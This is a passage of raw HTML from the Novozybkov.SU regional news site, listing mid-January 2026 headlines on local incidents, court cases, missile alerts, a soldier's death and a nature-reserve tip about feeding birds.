type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8\/","headline":"В заповеднике \"Брянский лес\" напомнили, чем кормить птиц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-47-00.jpg","dateCreated":"2026-01-16T13:53:42+00:00","datePublished":"2026-01-16T13:53:42+00:00","dateModified":"2026-01-16T13:53:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" title="В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц" rel="bookmark">В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:53:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:53:42+03:00">13:53</time></div></header></article></div><div class="entry-row"><article id="post-208277" class="post-208277 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2\/","headline":"В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-32-56.jpg","dateCreated":"2026-01-16T13:43:19+00:00","datePublished":"2026-01-16T13:43:19+00:00","dateModified":"2026-01-16T13:43:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" title="В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович" rel="bookmark">В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:43:19+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:43:19+03:00">13:43</time></div></header></article></div><div class="entry-row"><article id="post-208273" class="post-208273 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Беларусь-и-елка2.jpg","dateCreated":"2026-01-16T13:30:36+00:00","datePublished":"2026-01-16T13:30:36+00:00","dateModified":"2026-01-16T13:31:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1/" title="Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев" rel="bookmark">Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:30:36+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:30:36+03:00">13:30</time></div></header></article></div><div class="entry-row"><article id="post-208268" class="post-208268 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be\/","headline":"Сегодня в лесу под Новозыбковом состоялся памятный митинг","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_12-58-25.jpg","dateCreated":"2026-01-16T13:03:00+00:00","datePublished":"2026-01-16T13:03:00+00:00","dateModified":"2026-01-16T13:03:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be/" title="Сегодня в лесу под Новозыбковом состоялся памятный митинг" rel="bookmark">Сегодня в лесу под Новозыбковом состоялся памятный митинг</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:03:00+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:03:00+03:00">13:03</time></div></header></article></div><div class="entry-row"><article id="post-208266" class="post-208266 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8\/","headline":"ВСУ вновь атаковали объекты энергетики в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T12:35:08+00:00","datePublished":"2026-01-16T12:35:08+00:00","dateModified":"2026-01-16T12:45:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8/" title="ВСУ вновь атаковали объекты энергетики в Брянской области" rel="bookmark">ВСУ вновь атаковали объекты энергетики в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T12:35:08+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T12:35:08+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-208264" class="post-208264 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb\/","headline":"Полиция Новозыбкова призывает население стать участником профмероприятия \"Чужих детей не бывает»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T12:33:40+00:00","datePublished":"2026-01-16T12:33:40+00:00","dateModified":"2026-01-16T12:33:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb/" title="Полиция Новозыбкова призывает население стать участником профмероприятия &#171;Чужих детей не бывает»" rel="bookmark">Полиция Новозыбкова призывает население стать участником профмероприятия &#171;Чужих детей не бывает»</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T12:33:40+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T12:33:40+03:00">12:33</time></div></header></article></div><div class="entry-row"><article id="post-208259" class="post-208259 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T00:39:07+00:00","datePublished":"2026-01-16T00:39:07+00:00","dateModified":"2026-01-16T00:56:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T00:39:07+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T00:39:07+03:00">00:39</time></div></header></article></div><div class="entry-row"><article id="post-208255" class="post-208255 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81\/","headline":"Житель Новозыбкова лишился половины зуба в кафе поселка Климово","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2026-01-12_15-19-19-e1768220478979.jpg","dateCreated":"2026-01-15T19:31:52+00:00","datePublished":"2026-01-15T19:31:52+00:00","dateModified":"2026-01-15T21:06:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81/" title="Житель Новозыбкова лишился половины зуба в кафе поселка Климово" rel="bookmark">Житель Новозыбкова лишился половины зуба в кафе поселка Климово</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T19:31:52+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T19:31:52+03:00">19:31</time></div></header></article></div><div class="entry-row"><article id="post-208252" class="post-208252 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be\/","headline":"В Новозыбкове тушили пожар в ванной комнате четырехэтажки","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-15_19-12-18.png","dateCreated":"2026-01-15T19:13:21+00:00","datePublished":"2026-01-15T19:13:21+00:00","dateModified":"2026-01-16T11:34:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be/" title="В Новозыбкове тушили пожар в ванной комнате четырехэтажки" rel="bookmark">В Новозыбкове тушили пожар в ванной комнате четырехэтажки</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T19:13:21+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T19:13:21+03:00">19:13</time></div></header></article></div><div class="entry-row"><article id="post-208248" class="post-208248 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85\/","headline":"Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_18-52-40.jpg","dateCreated":"2026-01-15T18:59:38+00:00","datePublished":"2026-01-15T18:59:38+00:00","dateModified":"2026-01-15T19:36:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85/" title="Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц" rel="bookmark">Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T18:59:38+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T18:59:38+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-208246" class="post-208246 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5\/","headline":"Маленький бизнес Брянской области переходит на упрощенку","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T16:37:06+00:00","datePublished":"2026-01-15T16:37:06+00:00","dateModified":"2026-01-15T16:37:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5/" title="Маленький бизнес Брянской области переходит на упрощенку" rel="bookmark">Маленький бизнес Брянской области переходит на упрощенку</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:37:06+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:37:06+03:00">16:37</time></div></header></article></div><div class="entry-row"><article id="post-208243" class="post-208243 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8\/","headline":"На десять лет осужден ранее судимый житель Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_14-08-33.jpg","dateCreated":"2026-01-15T16:27:31+00:00","datePublished":"2026-01-15T16:27:31+00:00","dateModified":"2026-01-15T16:27:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a 